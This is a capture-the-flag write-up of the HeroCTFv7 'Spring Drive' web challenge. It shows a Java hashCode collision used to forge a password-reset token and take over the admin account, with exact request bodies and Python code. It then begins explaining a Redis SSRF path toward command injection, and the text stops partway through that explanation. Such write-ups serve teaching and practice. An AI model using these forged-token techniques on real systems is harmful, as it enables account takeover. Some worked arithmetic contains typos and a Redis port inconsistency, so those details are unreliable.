Spring Drive - Web Hard
Introduction
Spring Drive is a hard web challenge from
HeroCTFv7.
The goal of this challenge is find a RCE in an admin only feature on the website.

This is a whitebox challenge, this means that we can access to the entire source code.
Path - TL;DR
- Exploit weakness in the reset password feature
- Become an administrator on the website, and exploit a SSRF to push data into the Redis database
- Exploit a RCE thanks to a command injection, and read the flag.
Enumeration
Flag location

Well, so the first thing is that the flag is created with a random name to the /app/flag_*.txt location,
which means we need to have a Remote Code Execution to be able to know the name of the file and read the flag.
Administrator user
A administrator account is created in the database with a securly pseudo-random generated password. This means that we can’t guess it or bruteforce it.


As you can see, they’re generating a 32 Bytes password with a combination of 16 characters (which means: 16³² possible combinations ~= 3.4 * 10³⁸)
Reset tokens

We can reset the password of our account if we want. The API has a POST /send-password-reset endpoint that allows us to
send a reset link by email. The issue here is that we don’t have any access to other user email address.

The createResetPasswordToken function generates a random UUIDv4 token. It then concatenates the UUIDv4 token with the ID of the user whose password can be reset.
This will be used as a reset token for the user. The reset token is then linked with the user email address used for the password reset.
Reset password verification
When we send the reset password verification, the reset token, the account email address and the new password are sent
to the endpoint POST /api/auth/reset-password.

During that process, the server will recreate a ResetPasswordToken with the reset token and the email address freshly provided by the user,
and compare that ResetPasswordToken instance to all other instances of the pair reset token / email address present in the set.

If the instance exist, it will return the user ID contained in the reset token provided by the user.
Also, the ResetPasswordToken class override the equals and hashCode method to make a custom comparison between elements.

As you can see, the equals function is going to take the original UUIDv4 token part from the both reset tokens, contained in their respective objects, and check if they’re equals.
Also, they check if both hashCode are equals, by checking if the token and the email address hashCode combined together are the same.
RCE
We probably have our RCE vulnerability here. Each file that was uploaded are once verified.
The verification is made every minutes by a cron task, pulling the first entry in a Redis queue of uploaded filepath.
During that verification, they’re running the clamscan binary,
which is a ClamAV virus scanning library that will ensure that the file is safe. If the file isn’t,
the file will be delete of the system.

But, the executed command contains an unsanitized user input which is the file path.

Well, it’s pretty concerning, but the developer did the job perfectly, and we cannot upload any file with weird name. In fact, all upload endpoints generate a random UUIDv4 name for each file we try to upload. Which make that vulnerability unexploitable…


The administrator have a feature more advanced than the other users, which allows it to make the server download a file from a remote website. But even there, the file name is replaced by an UUIDv4 random name.
Docker and Redis

Ok, so one final thing to do, check the Dockerfile and the other configuration files available.
The Dockerfile don’t tell us anything very interesting. We have Redis, Postgres, Nginx and ClamAv installed.

The supervisor config is also very classic. We just need to note that Redis doesn’t have any configuration file,
which means it’s running under the default configuration, on the port 9443, and is not exposed to the outside by listening only on the interface 127.0.0.1.
Exploit
Now, let’s exploit that thing.
Reset token
The first thing we need to have is the website admin account. I can’t explain why at that point but you know, you feel it. You can’t do anything cool for the moment so let’s try to steel the admin account.
How does the hashCode function works?
On thing I didn’t mention earlier is that the hashCode function is not a real hash function such as md5 or sha1 which
makes collision very rare and hard to calculate.

The function takes an array of bytes, and makes the sum of each element with some transformation applied. All of that in a 32 bits (4 Bytes) integer. Which means the value can overflow or underflow.
Basically, for each letter on the string, we’ll take it’s ascii value, multiply it by 31 at the power of the length of the string minus the index of the letter in the string, minus 1.
In Python, this is how the function can be implemented:
def verify_overflow(int_value):
    if int_value & 2**31:
        int_value -= 2**32
    return int_value

def java_hashcode(code):
    hashCode = 0
    for char in code:
        hashCode = (hashCode * 31 + ord(char)) & (2**32 - 1)
        hashCode = verify_overflow(hashCode)  # make it signed
    return hashCode

# Or

def java_hashcode(code):
    hashCode = 0
    len_code = len(code)
    for i in range(len_code):
        hashCode += ord(code[i]) * verify_overflow((31 ** (len_code - 1 - i)) & (2**32 - 1))
        hashCode = verify_overflow(hashCode)
    return hashCode
We simulate a INT32 with the & sign and the verify_overflow function. For example, if we have the string: hello, we can calculate the hashCode in the following way:
- The
helloword have a length of 5 bytes. - The
hcharacter is at the 104th position of the ascii table, and the first index of the string. Which means we currently have104 * 31⁴ = 104 * 923521 = 96046184with the overflow - The
echaracter is at the position 101. So we have923521 + 101 * 31³ = 923521 + 101 * 29791 = 99055075 - The
lcharacter is at the position 108. So we have99055075 + 108 * 31² = 99055075 + 108 * 961 = 99158863 - The
lcharacter is at the position 108. So we have99158863 + 108 * 31¹ = 99158863 + 108 * 31 = 99162211 - The
ocharacter is at the position 111. So we have99162211 + 111 * 31⁰ = 99162211 + 111 = 99162322
As you can see, the last letter move with a very preditible and easy position. If you add 1 on the last ascii value (for example, you change the o by p),
then, the result will be 99162323. So it’s very easy to calculate by changing the last letter.
Exploit hashCode
Then, how could we exploit that thing?
It’s not so hard. Since we can reset our account, and get the email for it. We’ll get a token associated with our email address. This token will be valid, but we’ll reset the password of our account, which have the ID 2, not the admin one.
So we’ll change the ID to 1, but the hashcode will change. As we saw earlier, the final hashcode is the addition of the reset token hashcode and the e-mail hashcode. The reset token
was changed since we changed the user ID.
We can simply change the email address because it’s never verified elsewhere in the code.
Thank to the mathematical property of the hashCode function, we can simply change the last letter
of our e-mail address by 1 in the good direction, and have the final same hashcode after the sum.
We can follow these steps to become administrator:
- Making a password reset request:
POST /api/auth/send-password-resetwith our email address{"email":"test@test.com"}. - Getting our token through the email endpoint available on the website (to simulate a real email client):
GET /api/auth/email, and get the reset token:ad8d1907-445a-4cae-a792-3d34099adefb|2 - In the reset token, replace the user ID
2by1(decrementing 1 position in the ascii table makes the hashcode of that token 1 unit less because it’s the last character). - Send a reset password request to the website with the new reset token, and change the e-mail address in the request to have 1 more unit. So
test@test.combecometest@test.con.POST /api/auth/reset-password, with the data:{"email":"test@test.con","token":"ad8d1907-445a-4cae-a792-3d34099adefb|1","password":"12345678"}
Now, we can connect as admin with the password 12345678.
If you didn’t understand why it worked it’s pretty simple. Our uuid token didn’t changed (ad8d1907-445a-4cae-a792-3d34099adefb),
and was verified by the overrideed equals method of the ResetPasswordToken class. Since we asked to reset our password,
the token was still available, and so the condition was met.
Then, the final hashCode compared was an addition of the reset token (uuid token + user id) hashCode and the email hashCode
(passed during the password reset request or the password reset verification).
Because the hashCode of the reset token part of the password reset verification was 1 unit less than the hashCode of the reset token part of the password reset request,
because of the change of the user ID,
we need to equilibrate the sum with the second part, the email address since they’re not checked individually.
Finally, the getUserFromPasswordToken function trust the ID present in the final token, and don’t verify the email. So we edited the password of the administrator (user id 1) account.
Redis database
Now, we have the admin account, but we still cannot do anything. Except that the RCE we want to reach is pulling data from the Redis server every minute. But, how does the redis protocol work?
Redis protocol
Redis is an in-memory key–value database listening on the 6379 port. We can communicate with it following a text-based protocol. Two formats are available, the Non-RESP (REdis Serialization Protocol) format, and the RESP format which is the default format used by Redis.
I advise you reading this medium post, explaining while better than me how does the Redis protocol works. Here, I’ll sumarry a little bit this post.
https://infosecwriteups.com/exploiting-redis-through-ssrf-attack-be625682461b

Each command should be sent with a new line after it.
So, we first need to send the number of arguments we have for the request as integer.
This commands starts with a star, so for example, if you have 3 arguments, you need to send *3.
